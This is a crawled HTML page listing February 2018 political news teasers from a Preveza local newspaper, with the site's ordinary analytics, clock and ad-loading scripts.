

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topikifoni.gr/category.php?title=politikh-3&page=275
body_size: 8268
content:
<!DOCTYPE html>
<html> 
<head>  
<meta charset="utf-8">
        <meta name="viewport" content="width=device-width, user-scalable=yes">
		<title>ΠΟΛΙΤΙΚΗ, ΤΟΠΙΚΗ ΦΩΝΗ</title>
        
		<meta property="og:title" content="ΠΟΛΙΤΙΚΗ,ΤΟΠΙΚΗ ΦΩΝΗ" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.topikifoni.gr/category.php?title=politikh-3" />
        
        <meta property="og:site_name" content="ΠΟΛΙΤΙΚΗ,ΤΟΠΙΚΗ ΦΩΝΗ" />
        <meta property="og:description" content="ΠΟΛΙΤΙΚΗ" />
        <meta property="og:locale" content="el_GR" />
		
		<meta name="description" content="Καθημερινή Ανεξάρτητη εφημερίδα της Πρέβεζας" />
		<meta name="robots" content="all" />
		<meta name="robots" content="index,follow" />
		<meta NAME="revisit-after" CONTENT="7 days" />
		
		<link rel="shortcut icon" href="favicon.ico" />
		
        <link rel="stylesheet" type="text/css" href="css/style.css" />
		<link rel="stylesheet" href="css/font-awesome-4.3.0/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href="css/component.css" />
		<link rel="stylesheet" href="jquery.mCustomScrollbar.css">
<script src="js/modernizr.custom.js"></script>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		
<script type="text/javascript">
function init ( )
{
  timeDisplay = document.createTextNode ( "" );
  document.getElementById("clock").appendChild ( timeDisplay );
}
function updateClock ( )
{
  var currentTime = new Date ( );
  var currentHours = currentTime.getHours ( );
  var currentMinutes = currentTime.getMinutes ( );
  var currentSeconds = currentTime.getSeconds ( );
  currentMinutes = ( currentMinutes < 10 ? "0" : "" ) + currentMinutes;
  currentSeconds = ( currentSeconds < 10 ? "0" : "" ) + currentSeconds;
  var timeOfDay = ( currentHours < 12 ) ? "πμ" : "μμ";
  currentHours = ( currentHours > 12 ) ? currentHours - 12 : currentHours;
  currentHours = ( currentHours == 0 ) ? 12 : currentHours;
  var currentTimeString = currentHours + ":" + currentMinutes + ":" + currentSeconds + " " + timeOfDay;
  document.getElementById("clock").firstChild.nodeValue = currentTimeString;
}
</script>
	
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90665222-1', 'auto');
  ga('send', 'pageview');

</script>

</head>
<body onload="updateClock(); setInterval('updateClock()', 1000 )">
<div class="page" style="background:url(img/bbg.jpg) no-repeat 0 0;">
	<div id="aristera">
	<a style="color:#fff;" href="about.php">TAYTOTHTA - </a> 
		Δευτέρα, 26 Ιανουαρίου 2026 | <span id="clock">&nbsp;</span><br /> 
		
	<div style="margin:20px 0px;">
		<div class="block" style="width:50%;float:left;text-align:right;">
			<img style="width:60px;margin-right:20px;" src="media-topiki-foni.png" />
		</div>
		<div class="block" style="width:50%;float:left;text-align:left;">
			<img style="width:50px;margin-right:20px;" src="topfoni.png" />
			<div class="text" style="padding-top:8px;font-size:12px;"> <p> Μ.Η.Τ. 232309 </p> </div>
		</div>
		<div style="clear:both;"></div>
	</div>

	</div>
	<div id="logo">
		<a href="https://www.topikifoni.gr/"><img src="img/logo.png" /></a>
	</div>
	<div id="deksia">
		
		<a href="https://www.facebook.com/topikifoni" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a>
		<a href="https://twitter.com/topikifoni" target="_blank"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i></a>
		<a href="https://www.youtube.com/channel/UCghFBA4NSOSyebo9swV6iFA" target="_blank"><i class="fa fa-youtube fa-lg" aria-hidden="true"></i></a><br /><br />
		<i class="fa fa-phone" aria-hidden="true"></i> 26820 89250 <br /><i class="fa fa-envelope" aria-hidden="true"></i> topfonip@otenet.gr
		<p style="color:#fff;">	Καθημερινή Ανεξάρτητη<br /> Εφημερίδα της Πρέβεζας</p>
	</div>
	<div style="clear:both;"></div>
</div>

<div class="page">
<div id="menou">

<div id="dummy">
<nav id="primary_nav_wrap">
					<ul>
					  <li class="current-menu-item"><a href="index.php"><i class="fa fa-home fa-lg" aria-hidden="true"></i></a></li>
					 					<li><a href="category.php?title=epikairothta-19">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
										</li>
					
					 					<li><a href="category.php?title=politikh-3">ΠΟΛΙΤΙΚΗ</a>
										</li>
					
					 					<li><a href="category.php?title=oikonomia-6">ΟΙΚΟΝΟΜΙΑ</a>
										</li>
					
					 					<li><a href="category.php?title=politismos-8">ΠΟΛΙΤΙΣΜΟΣ</a>
										</li>
					
					 					<li><a href="category.php?title=a8lhtismos-7">ΑΘΛΗΤΙΣΜΟΣ</a>
												<ul>
														<li style="text-align:left;"><a style="text-align:left;" href="category.php?title=alla-a8lhmata-18">ΑΛΛΑ ΑΘΛΗΜΑΤΑ</a></li>
														<li style="text-align:left;"><a style="text-align:left;" href="category.php?title=bolei-17">ΒΟΛΕΙ</a></li>
														<li style="text-align:left;"><a style="text-align:left;" href="category.php?title=mpasket-16">ΜΠΑΣΚΕΤ</a></li>
														<li style="text-align:left;"><a style="text-align:left;" href="category.php?title=podosfairo-15">ΠΟΔΟΣΦΑΙΡΟ</a></li>
														</ul>
										</li>
					
					 					<li><a href="category.php?title=periballon-episthmh-9">ΠΕΡΙΒΑΛΛΟΝ-ΕΠΙΣΤΗΜΗ</a>
										</li>
					
					 					<li><a href="category.php?title=mikres-aggelies-10">ΜΙΚΡΕΣ ΑΓΓΕΛΙΕΣ</a>
										</li>
					
					 					 <li><a href="afieromata.php">ΑΦΙΕΡΩΜΑΤΑ</a></li>
					 </ul>
</nav>
<div style="clear:both;"></div>
</div>
	
	<div style="clear:both;"></div>
	 
 <div id="dl-menu" class="dl-menuwrapper">
						<button class="dl-trigger">Open Menu</button>
						<ul class="dl-menu">
							
														<li>
							<a href="category.php?title=epikairothta-19">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
																
							</li>
														<li>
							<a href="category.php?title=politikh-3">ΠΟΛΙΤΙΚΗ</a>
																
							</li>
														<li>
							<a href="category.php?title=oikonomia-6">ΟΙΚΟΝΟΜΙΑ</a>
																
							</li>
														<li>
							<a href="category.php?title=politismos-8">ΠΟΛΙΤΙΣΜΟΣ</a>
																
							</li>
														<li>
							<a href="category.php?title=a8lhtismos-7">ΑΘΛΗΤΙΣΜΟΣ</a>
																<ul class="dl-submenu">
																		<li><a href="category.php?title=podosfairo-15">ΠΟΔΟΣΦΑΙΡΟ</a></li>
																		<li><a href="category.php?title=mpasket-16">ΜΠΑΣΚΕΤ</a></li>
																		<li><a href="category.php?title=bolei-17">ΒΟΛΕΙ</a></li>
																		<li><a href="category.php?title=alla-a8lhmata-18">ΑΛΛΑ ΑΘΛΗΜΑΤΑ</a></li>
																	</ul>
																
							</li>
														<li>
							<a href="category.php?title=periballon-episthmh-9">ΠΕΡΙΒΑΛΛΟΝ-ΕΠΙΣΤΗΜΗ</a>
																
							</li>
														<li>
							<a href="category.php?title=mikres-aggelies-10">ΜΙΚΡΕΣ ΑΓΓΕΛΙΕΣ</a>
																
							</li>
														<li>
							<a href="category.php?title=probolh-21">ΠΡΟΒΟΛΗ</a>
																
							</li>
														 <a href="afieromata.php">ΑΦΙΕΡΩΜΑΤΑ</a>
						</ul>
</div>

 
 
 
 
 
 
 
</div>
</div>


<div class="page">
<div id="periexomeno">
	<div id="periexomenoleft">
	
	
								
				
				
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=stergios-giannakhs-exei-telika-kapoio-sxedio-h-kybernhsh-gia-ton-tropo-eisagwghs-sthn-tritoba8mia-ekpaideysh-3276"><img style="" src="ktx/giannakis[1].jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">08-02-2018 12:27</p>
					<div class="keimenomesa2">
					<a href="article.php?title=stergios-giannakhs-exei-telika-kapoio-sxedio-h-kybernhsh-gia-ton-tropo-eisagwghs-sthn-tritoba8mia-ekpaideysh-3276">Στέργιος Γιαννάκης: ‘΄Εχει τελικά κάποιο σχέδιο η Κυβέρνηση για τον τρόπο εισαγωγής στην Τριτοβάθμια Εκπαίδευση; ‘</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=stergios-giannakhs-exei-telika-kapoio-sxedio-h-kybernhsh-gia-ton-tropo-eisagwghs-sthn-tritoba8mia-ekpaideysh-3276">
					Ερώτηση κατέθεσε ο βουλευτής Πρέβεζας της Ν.Δ. Στέργιος Γιαννάκης στη Βουλή των Ελλήνων με συναδέλφους του Βουλευτές της Νέας Δημοκρατίας,...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=fasistes-kai-patridokaphloys-toys-eipane-toy-mixahl-loyka-3266"><img style="" src="ktx/loykas-ej.jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">07-02-2018 14:43</p>
					<div class="keimenomesa2">
					<a href="article.php?title=fasistes-kai-patridokaphloys-toys-eipane-toy-mixahl-loyka-3266">ΦΑΣΙΣΤΕΣ ΚΑΙ ΠΑΤΡΙΔΟΚΑΠΗΛΟΥΣ ΤΟΥΣ ΕΙΠΑΝΕ!! / Του Μιχαήλ Λουκά</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=fasistes-kai-patridokaphloys-toys-eipane-toy-mixahl-loyka-3266">
					Στις 15 και 30’ το απόγευμα του Σαββάτου 3/2/18, «άγνωστοι» πέταξαν μπογιές στο σπίτι του Μίκη Θεοδωράκη, έγραψαν αισχρά και...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=klimakio-ths-t-e-toy-kke-prebezas-stis-plhmmyrismenes-perioxes-toy-fanarioy-3255"><img style="" src="ktx/6[2].jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">06-02-2018 13:04</p>
					<div class="keimenomesa2">
					<a href="article.php?title=klimakio-ths-t-e-toy-kke-prebezas-stis-plhmmyrismenes-perioxes-toy-fanarioy-3255">Κλιμάκιο της Τ.Ε. του ΚΚΕ Πρέβεζας στις πλημμυρισμένες περιοχές του Φαναρίου</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=klimakio-ths-t-e-toy-kke-prebezas-stis-plhmmyrismenes-perioxes-toy-fanarioy-3255">
					 Κλιμάκιο της Τ.Ε. του ΚΚΕ Πρέβεζας με επικεφαλής τους Κωτσαντή Κωνσταντίνο Περιφερειακό Σύμβουλο και Γάκη Σωτήρη Δημοτικό Σύμβουλο Πάργας επισκέφτηκαν...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=mhniaia-enhmerwsh-toy-boyleyth-prebezas-ths-n-d-stergioy-giannakh-gia-to-mhna-ianoyario-3251"><img style="" src="ktx/giannakis-600x600[15].jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">05-02-2018 14:18</p>
					<div class="keimenomesa2">
					<a href="article.php?title=mhniaia-enhmerwsh-toy-boyleyth-prebezas-ths-n-d-stergioy-giannakh-gia-to-mhna-ianoyario-3251">Μηνιαία ενημέρωση του βουλευτή Πρέβεζας της Ν.Δ. Στέργιου Γιαννάκη για το μήνα Ιανουάριο</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=mhniaia-enhmerwsh-toy-boyleyth-prebezas-ths-n-d-stergioy-giannakh-gia-to-mhna-ianoyario-3251">
					Ο Βουλευτής της Ν.Δ. Ν. Πρεβέζης κ. Στέργιος Γιαννάκης, στα πλαίσια της μηνιαίας ενημέρωσής του προς τους πολίτες για τη...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=te-kke-prebezas-to-diko-toys-3233"><img style="" src="ktx/kke.jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">02-02-2018 12:13</p>
					<div class="keimenomesa2">
					<a href="article.php?title=te-kke-prebezas-to-diko-toys-3233">ΤΕ ΚΚΕ Πρέβεζας: Το «δικό τους»...</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=te-kke-prebezas-to-diko-toys-3233">
					«Καθαρή έξοδος με δικό μας πρόγραμμα». «Σχέδιο μεταρρυθμίσεων με ελληνική σφραγίδα». Είναι μερικοί από τους τίτλους με τους οποίους ο...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=ekmhdenizoyn-toys-idiwtes-oikogeneiakoys-iatroys-mesa-apo-tis-nees-symbaseis-toy-eopyy-3217"><img style="" src="ktx/giannakis1.jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">01-02-2018 11:23</p>
					<div class="keimenomesa2">
					<a href="article.php?title=ekmhdenizoyn-toys-idiwtes-oikogeneiakoys-iatroys-mesa-apo-tis-nees-symbaseis-toy-eopyy-3217">Εκμηδενίζουν τους ιδιώτες οικογενειακούς ιατρούς μέσα από τις νέες συμβάσεις του ΕΟΠΥΥ</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=ekmhdenizoyn-toys-idiwtes-oikogeneiakoys-iatroys-mesa-apo-tis-nees-symbaseis-toy-eopyy-3217">
					Ερώτηση προς τον Υπουργό Υγείας κατέθεσε ο βουλευτής Πρέβεζας της Ν.Δ. Στέργιος Γιαννάκης με θέμα: «Εκμηδενίζουν τους ιδιώτες οικογενειακούς ιατρούς...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=laiko-glenti-apo-thn-te-prebezas-toy-kke-3205"><img style="" src="ktx/59.jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">31-01-2018 12:20</p>
					<div class="keimenomesa2">
					<a href="article.php?title=laiko-glenti-apo-thn-te-prebezas-toy-kke-3205">Λαϊκό Γλέντι από την ΤΕ Πρέβεζας του ΚΚΕ</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=laiko-glenti-apo-thn-te-prebezas-toy-kke-3205">
					Λαϊκό Γλέντι διοργανώνει η ΤΕ Πρέβεζας του ΚΚΕ με αφορμή την κοπή πίτας για ένα αγωνιστικό 2018 στην ταβέρνα ο...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
								<div class="article2">
					<div class="proto">
										<div class="kripsimoarticle2" style="margin-bottom:5px;"><a href="article.php?title=prebeza-kanenas-ypopshfios-dhmarxos-den-exei-to-xrisma-ths-nd-ti-dhlwsan-st-giannakhs-kai-n-tzimas-3201"><img style="" src="ktx/mesa-node.jpg" /></a></div>
										<p style="font-size:12px;color:#033885;padding:10px 0 3px 0px;">31-01-2018 11:38</p>
					<div class="keimenomesa2">
					<a href="article.php?title=prebeza-kanenas-ypopshfios-dhmarxos-den-exei-to-xrisma-ths-nd-ti-dhlwsan-st-giannakhs-kai-n-tzimas-3201">Πρέβεζα: Κανένας υποψήφιος Δήμαρχος δεν έχει το «χρίσμα» της ΝΔ. Τί δήλωσαν Στ. Γιαννάκης και Ν. Τζίμας</a>
					<a style="font-family:Arial!important;font-size:14px!important;color:#333333!important;line-height:18px!important;font-weight:normal!important;" href="article.php?title=prebeza-kanenas-ypopshfios-dhmarxos-den-exei-to-xrisma-ths-nd-ti-dhlwsan-st-giannakhs-kai-n-tzimas-3201">
					Αρκετοί είναι οι  υποψήφιοι «γαλάζιοι» μνηστήρες για το Δήμο Πρέβεζας, σύμφωνα με πληροφορίες οι οποίες επιβεβαιώνονται. Όπως αναφέρουν υψηλόβαθμα στελέχη...</a>
					</div>
					<div style="clear:both;"></div>
					</div>
					<div style="clear:both;"></div>
				</div>
												<div style="clear:both;"></div>
						<div id="selides">
						
						<center><a href='category.php?title=politikh-3&page=1'>ΑΡΧΗ</a> <span><a id='page_a_link' href='category.php?title=politikh-3&page=274'><i class='fa fa-chevron-left' aria-hidden='true'></i></a></span><a class='epilegemeno' href='category.php?title=politikh-3&page=276'>276</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=277'>277</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=278'>278</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=279'>279</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=280'>280</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=281'>281</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=282'>282</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=283'>283</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=284'>284</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=285'>285</a> <a class='epilegemeno' href='category.php?title=politikh-3&page=286'>286</a> <span><a id='page_a_link' href='category.php?title=politikh-3&page=276'><i class='fa fa-chevron-right' aria-hidden='true'></i></a></span><a href='category.php?title=politikh-3&page=324'>ΤΕΛΟΣ</a></center> 						</div>
				
				
				
								
		
		
	<div style="clear:both;"></div>
	
							<img style="width:100%;margin-bottom:8px;" src="ktx/vioaerioprevezas1.jpg" />
						
									<a href="https://www.polis-market.gr/" target="_blank"><img style="width:100%;margin-bottom:8px;" src="ktx/Polismarket[1].jpg" /></a>
						
									<a href="https://www.facebook.com/profile.php?id=100010217801480&hc_ref=ARRrJ_DAOma7O32PCsjEulh-BB_-GY6Q7eJkIvxOhFZdO7zz2J2ioK8kJjYAhdKQnMU" target="_blank"><img style="width:100%;margin-bottom:8px;" src="ktx/elta teliko.gif" /></a>
						
						
						
						
				
	<div style="clear:both;"></div>
	</div>
	
	<div id="periexomenomid">
	<div id="periexomenomid2">
	<div id="dummyformob">
	<p style="font-size:18px;font-weight:600;color:#003399">ΡΟΗ ΕΙΔΗΣΕΩΝ</p>
	<p style="border-bottom:1px solid #000;margin-top:8px;margin-bottom:4px;"></p>
	<p style="border-bottom:1px solid #000;"></p>
		
       
      
<!-- start feedwind code --> <script type="text/javascript" src="https://feed.mikle.com/js/fw-loader.js" data-fw-param="13207/"></script> <!-- end feedwind code -->
		
		<br /><br /><br />
	</div>
	</div>
		
</div>	<div id="periexomenoright">
			<!-- topikifoni.gr_300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript"; s.src = 'https://servedbyadbutler.com/app.js'; var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {};
AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc546348 = window.plc546348 || 0;
document.write('<'+'div id="placement_546348_'+plc546348+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(179386, 546348, [300,250], 'placement_546348_'+opt.place, opt); }, opt: { place: plc546348++, keywords: abkw, domain: 'servedbyadbutler.com', click: 'CLICK_MACRO_PLACEHOLDER' }});
</script>
									<a href="https://www.facebook.com/xartinobiblia/?locale=el_GR" target="_blank"><img style="width:100%;" src="ktx/vivlio.gif" /></a>
									<a href="https://www.elvisfastfood.gr/" target="_blank"><img style="width:100%;" src="ktx/elvis1.jpg" /></a>
									<a href="http://www.sardelis-agency.gr/" target="_blank"><img style="width:100%;" src="ktx/sardelissssss[1].jpg" /></a>
				
			<div id="apopseis">
			<p style="font-size:18px;font-weight:600;color:#008bdf;padding-top:10px;padding-bottom:10px;margin-bottom:10px;padding-left:10px;border-bottom:2px solid #008bdf;">ΑΠΟΨΕΙΣ <img src="img/call.png" /></p>
				<div id="dapopseis">
								
				<div class="roi">
				<a href="apopsi.php?title=politika-kai-alla-6301" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1102]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Κική Ζέρβα</span><br />
				<a href="apopsi.php?title=politika-kai-alla-6301" style="font-weight:normal;font-family:Arial;font-size:14px;">Πολιτικά και άλλα</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6300" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/ARIOn[427]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">ΑΡΙΩΝ</span><br />
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6300" style="font-weight:normal;font-family:Arial;font-size:14px;">Ιστορίες Καθημερινής Τρέλας</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=aixmes-kai-kontres-sto-pasok-6299" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1101]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Επισημάνσεις</span><br />
				<a href="apopsi.php?title=aixmes-kai-kontres-sto-pasok-6299" style="font-weight:normal;font-family:Arial;font-size:14px;">Αιχμές και κόντρες στο ΠΑΣΟΚ...</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=politika-kai-alla-6298" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1100]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Κική Ζέρβα</span><br />
				<a href="apopsi.php?title=politika-kai-alla-6298" style="font-weight:normal;font-family:Arial;font-size:14px;">Πολιτικά και άλλα</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6297" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/ARIOn[426]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">ΑΡΙΩΝ</span><br />
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6297" style="font-weight:normal;font-family:Arial;font-size:14px;">Ιστορίες Καθημερινής Τρέλας</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=3ekinhsan-oi-episkepseis-6296" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1099]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Επισημάνσεις</span><br />
				<a href="apopsi.php?title=3ekinhsan-oi-episkepseis-6296" style="font-weight:normal;font-family:Arial;font-size:14px;">Ξεκίνησαν οι επισκέψεις...</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=politika-kai-alla-6295" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1098]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Κική Ζέρβα</span><br />
				<a href="apopsi.php?title=politika-kai-alla-6295" style="font-weight:normal;font-family:Arial;font-size:14px;">Πολιτικά και άλλα</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6294" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/ARIOn[425]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">ΑΡΙΩΝ</span><br />
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6294" style="font-weight:normal;font-family:Arial;font-size:14px;">Ιστορίες Καθημερινής Τρέλας</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=safes-mhnyma-yper-toy-die8noys-dikaioy-6293" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1097]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Επισημάνσεις</span><br />
				<a href="apopsi.php?title=safes-mhnyma-yper-toy-die8noys-dikaioy-6293" style="font-weight:normal;font-family:Arial;font-size:14px;">Σαφές μήνυμα υπέρ του διεθνούς δικαίου!</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=politika-kai-alla-6292" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1096]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Κική Ζέρβα</span><br />
				<a href="apopsi.php?title=politika-kai-alla-6292" style="font-weight:normal;font-family:Arial;font-size:14px;">Πολιτικά και άλλα</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6291" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/ARIOn[424]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">ΑΡΙΩΝ</span><br />
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6291" style="font-weight:normal;font-family:Arial;font-size:14px;">Ιστορίες Καθημερινής Τρέλας</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
